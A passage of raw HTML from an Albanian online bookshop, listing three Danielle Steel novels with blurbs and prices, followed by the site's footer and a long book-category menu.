rel="https://bukinist.al/sq/romance-pasion/4033-nje-e-panjohur-e-persosur.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/4033-nje-e-panjohur-e-persosur.html" rel="https://bukinist.al/sq/romance-pasion/4033-nje-e-panjohur-e-persosur.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/4033-nje-e-panjohur-e-persosur.html" title="Nje e panjohur e persosur" itemprop="url" > Nje e panjohur e persosur </a></h5><p class="product-desc" itemprop="description"> Dashuria vihet gjithmonë në sprovë; sidomos në çiftet ku ka në mes bukur dhe para. E tillë është historia e Rafaelës, vajza e një bankieri europian, e cila jepet marrëzisht pas financierit amerikan John Henry Phillips. Por, çfarë ndodh me Rafaelën dhe pasionet e saj kur bashkëshorti paralizohet përjetësisht?!</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4033" href="#" rel="4033" onclick="WishlistCart('wishlist_block_list', 'add', '4033', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/aventure-udhetime/4034-perendim-ne-st-tropez.html" title="Perendim ne St Tropez" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9289-home_default/perendim-ne-st-tropez.jpg" alt="Perëndim në St Tropez" title="Perëndim në St Tropez" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/aventure-udhetime/4034-perendim-ne-st-tropez.html" rel="https://bukinist.al/sq/aventure-udhetime/4034-perendim-ne-st-tropez.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/aventure-udhetime/4034-perendim-ne-st-tropez.html" rel="https://bukinist.al/sq/aventure-udhetime/4034-perendim-ne-st-tropez.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/aventure-udhetime/4034-perendim-ne-st-tropez.html" title="Perendim ne St Tropez" itemprop="url" > Perendim ne St Tropez </a></h5><p class="product-desc" itemprop="description"> Në romanin e saj të 55-të bestseller, Danielle Steel eksploron kohët e një miqësie të jashtëzakonshme, gërshetimin e historisë së tre çifte, miqtë e jetës, për të cilët pushime mujore në Sant Tropez bëhet një verë e ndryshimit, zbulesës, sekreteve, surprizave, dhe fillimeve të reja ...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4034" href="#" rel="4034" onclick="WishlistCart('wishlist_block_list', 'add', '4034', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/drame-tragjedi/4035-nuk-ka-dashuri-me-te-madhe.html" title="Nuk ka dashuri me te madhe" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9291-home_default/nuk-ka-dashuri-me-te-madhe.jpg" alt="Nuk ka dashuri më të madhe" title="Nuk ka dashuri më të madhe" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/drame-tragjedi/4035-nuk-ka-dashuri-me-te-madhe.html" rel="https://bukinist.al/sq/drame-tragjedi/4035-nuk-ka-dashuri-me-te-madhe.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/drame-tragjedi/4035-nuk-ka-dashuri-me-te-madhe.html" rel="https://bukinist.al/sq/drame-tragjedi/4035-nuk-ka-dashuri-me-te-madhe.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/drame-tragjedi/4035-nuk-ka-dashuri-me-te-madhe.html" title="Nuk ka dashuri me te madhe" itemprop="url" > Nuk ka dashuri me te madhe </a></h5><p class="product-desc" itemprop="description"> Pas një tragjedie, jeta vazhdon dhe shpirti shërohet, por gjithsesi nuk mund të jetë kurrë njëlloj.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4035" href="#" rel="4035" onclick="WishlistCart('wishlist_block_list', 'add', '4035', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/sq/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Vendosni e-mailin tuaj" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Kategoritë</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/sq/14-libra-shqip" title=""> Libra Shqip </a><ul><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title=""> Libra të rinj </a></li><li > <a href="https://bukinist.al/sq/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/sq/259-autobiografik" title=""> Autobiografik </a></li><li > <a href="https://bukinist.al/sq/260-fantashkence" title=""> Fantashkencë </a></li><li > <a href="https://bukinist.al/sq/261-komik" title=""> Komik </a></li><li > <a href="https://bukinist.al/sq/262-mister-thriller" title=""> Mister &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/263-motivim-vetedije" title=""> Motivim &amp; Vetëdije </a></li><li > <a href="https://bukinist.al/sq/264-realizmi-social" title=""> realizmi social </a></li><li > <a href="https://bukinist.al/sq/265-psikologjik" title=""> Psikologjik </a></li><li > <a href="https://bukinist.al/sq/266-romance-pasion" title=""> Romancë &amp; Pasion </a></li><li > <a href="https://bukinist.al/sq/267-sage-histori" title=""> Sagë &amp; Histori </a></li><li > <a href="https://bukinist.al/sq/269-drame-tragjedi" title=""> Dramë &amp; Tragjedi </a></li><li > <a href="https://bukinist.al/sq/270-aventure-udhetime" title=""> Aventure &amp; Udhëtime </a></li><li > <a href="https://bukinist.al/sq/271-magjik-simbolist" title=""> Magjik &amp; simbolist </a></li><li class="last"> <a href="https://bukinist.al/sq/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/sq/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/sq/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/sq/15-sipas-subjektit" title=""> Subjekte të tjera librash </a><ul><li > <a href="https://bukinist.al/sq/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/sq/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/sq/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/sq/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/sq/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/sq/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/sq/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/sq/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/sq/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/sq/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/sq/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/sq/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/sq/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/sq/49-sociologji" title=""> Sociologji </a></li><li > <a href="https://bukinist.al/sq/163-fjalore" title=""> Fjalore </a></li><li > <a href="https://bukinist.al/sq/45-albume-filateli" title=""> Albume &amp; Filateli </a></li><li class="last"> <a href="https://bukinist.al/sq/290-kuzhina" title=""> Kuzhina </a></li></ul></li><li > <a href="https://bukinist.al/sq/17-rekomandime" title=""> Rekomandimet tona </a><ul><li > <a href="https://bukinist.al/sq/22-librat-e-dashurise" title=""> Librat e dashurisë </a></li><li > <a href="https://bukinist.al/sq/23-nobelistet-shqip" title=""> Nobelistët shqip </a></li><li > <a href="https://bukinist.al/sq/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/sq/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/sq/20-romane-rinore" title=""> Romane rinore </a></li><li > <a href="https://bukinist.al/sq/25-cmimet-bukinist" title=""> Çmimet Bukinist </a></li><li > <a href="https://bukinist.al/sq/171-leximet-e-vjeshtes" title=""> Leximet e vjeshtes </a></li><li > <a href="https://bukinist.al/sq/175-shqip-per-shqiptaret" title=""> Shqip për shqiptarët </a></li><li > <a href="https://bukinist.al/sq/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/258-letersia-feministe" title=""> Letërsia feministe </a></li><li > <a href="https://bukinist.al/sq/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/sq/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/sq/325-te-njohim-be" title=""> Te njohim BE </a></li><li > <a href="https://bukinist.al/sq/349-letersia-e-kujteses" title=""> Letersia e kujteses </a></li><li class="last"> <a href="https://bukinist.al/sq/381-librat-e-ndaluar" title=""> Librat e ndaluar </a></li></ul></li><li > <a href="https://bukinist.al/sq/168-se-shpejti" title=""> Se shpejti </a></li><li > <a href="https://bukinist.al/sq/26-pusho-lexo" title=""> Pusho &amp; Lexo </a></li><li > <a href="https://bukinist.al/sq/464-libra-me-firma-autoresh" title=""> Libra me firma autoresh </a></li><li class="last"> <a href="https://bukinist.al/sq/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/sq/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/sq/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/sq/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/sq/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/sq/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/sq/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/sq/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/sq/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/sq/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/sq/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/sq/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/sq/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/sq/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/sq/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/sq/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/sq/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/sq/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/sq/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/sq/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/sq/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/sq/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/sq/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/sq/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/sq/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/sq/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/sq/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/sq/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/sq/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/sq/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/sq/420-classics" title=""> Classics </a><ul><li > <a href="https://bukinist.al/sq/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/sq/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/sq/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/sq/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/sq/421-textbooks" title=""> Textbooks </a><ul><li > <a href="https://bukinist.al/sq/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/sq/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/sq/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/sq/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/sq/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/sq/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/sq/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/sq/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/sq/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/sq/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/sq/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/sq/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/sq/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/sq/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/sq/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/sq/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/sq/59-tekst-shkollor" title=""> Tekst shkollor </a><ul><li > <a href="https://bukinist.al/sq/62-parashkollor" title=""> Parashkollor </a></li><li > <a href="https://bukinist.al/sq/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/sq/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/sq/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/sq/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/sq/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/sq/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/sq/60-tekstet-akademike" title=""> Tekstet akademike </a><ul><li > <a href="https://bukinist.al/sq/67-ekonomi" title=""> Ekonomi </a></li><li > <a href="https://bukinist.al/sq/68-komunikim" title=""> Komunikim </a></li><li > <a href="https://bukinist.al/sq/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/sq/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/sq/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/sq/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/sq/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/sq/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/sq/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/sq/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/sq/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/sq/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/sq/61-tekste-profesionale" title=""> Tekste profesionale </a><ul><li > <a href="https://bukinist.al/sq/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/sq/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/sq/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/sq/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/409-biblioteka-e-shkolles" title=""> Biblioteka e Shkolles </a><ul><li > <a href="https://bukinist.al/sq/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/sq/411-arsimi-baze-klasat-1-5" title=""> Arsimi baze - Klasat 1 - 5 </a></li><li > <a href="https://bukinist.al/sq/412-baze-i-mesem-klasat-6-9" title=""> Baze i mesem - Klasat 6 - 9 </a></li><li > <a href="https://bukinist.al/sq/413-arsimi-mesem-klasat-10-12" title=""> Arsimi Mesem - Klasat 10-12 </a></li><li class="last"> <a href="https://bukinist.al/sq/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/sq/225-librat-ne-seri" title=""> Librat në seri </a><ul><li > <a href="https://bukinist.al/sq/293-seria-e-ologjise" title=""> Seria e Ologjise </a></li><li > <a href="https://bukinist.al/sq/294-seria-familja-e-papare" title=""> Seria Familja e papare </a></li><li > <a href="https://bukinist.al/sq/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/sq/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/sq/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/sq/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/sq/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/sq/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/sq/301-seria-me-quajne" title=""> Seria Me quajne... </a></li><li > <a href="https://bukinist.al/sq/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/sq/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/sq/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrefenja te vogla magjiike </a></li><li > <a href="https://bukinist.al/sq/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/sq/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/sq/307-seria-e-maksit" title=""> Seria e Maksit </a></li><li > <a href="https://bukinist.al/sq/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/sq/309-seria-perralla-per-5-minuta" title=""> Seria: Perralla per 5 minuta </a></li><li > <a href="https://bukinist.al/sq/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/sq/311-seria-e-capaculit" title=""> Seria e Capaculit </a></li><li > <a href="https://bukinist.al/sq/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/sq/313-seria-e-vogelushes" title=""> Seria e Vogelushes </a></li><li > <a href="https://bukinist.al/sq/314-seria-e-vogelushit" title=""> Seria e Vogelushit </a></li><li > <a href="https://bukinist.al/sq/316-seria-e-nikolasit-te-vogel" title=""> Seria e Nikolasit te vogel </a></li><li > <a href="https://bukinist.al/sq/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/sq/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/sq/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/sq/322-seria-ide-te-medha" title=""> Seria Ide te medha </a></li><li > <a href="https://bukinist.al/sq/323-seria-kapiten-brekushi" title=""> Seria Kapiten Brekushi </a></li><li class="last"> <a href="https://bukinist.al/sq/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/sq/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/sq/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/sq/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/sq/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/sq/155-edukim-didaktike" title=""> Edukim &amp; Didaktike </a></li></ul></li><li > <a href="https://bukinist.al/sq/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/sq/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/sq/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/sq/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/sq/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/sq/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/sq/82-3-6-vjece" title=""> 3-6 vjeçë </a><ul><li > <a href="https://bukinist.al/sq/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/sq/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/sq/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/sq/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/sq/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/sq/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/sq/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/sq/83-7-13-vjece" title=""> 7-13 vjeçë </a></li><li > <a href="https://bukinist.al/sq/84-14-18-vjece" title=""> 14-18 vjeçë </a></li><li > <a href="https://bukinist.al/sq/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/sq/172-lexime-ne-shkolle" title=""> Lexime në shkollë </a></li><li > <a href="https://bukinist.al/sq/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/sq/27-shoket-e-veres" title=""> Shokët e verës </a></li><li > <a href="https://bukinist.al/sq/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/sq/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije" title=""> Libra te rinj per femije </a></li><li > <a href="https://bukinist.al/sq/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/sq/408-libra-anglisht-per-femije" title=""> Libra anglisht per femije </a></li></ul></li><li > <a href="https://bukinist.al/sq/55-revista" title=""> Revista </a><ul><li class="last"> <a href="https://bukinist.al/sq/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/sq/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/sq/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/sq/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/sq/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/sq/92-ekonomike" title=""> Ekonomike </a></li><li > <a href="https://bukinist.al/sq/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/sq/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/sq/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/101-sipas-rastit" title=""> Sipas rastit </a><ul><li > <a href="https://bukinist.al/sq/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/sq/106-kujtime" title=""> Kujtime </a></li><li > <a href="https://bukinist.al/sq/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/sq/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/sq/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/sq/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/sq/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/sq/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/sq/111-biblioteka-ime" title=""> Biblioteka ime </a></li><li > <a href="https://bukinist.al/sq/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/sq/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/sq/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/sq/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/sq/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/sq/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/sq/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/sq/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/sq/268-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/sq/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/sq/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/sq/119-sipas-vitit" title=""> Sipas vitit </a><ul><li > <a href="https://bukinist.al/sq/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/sq/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> 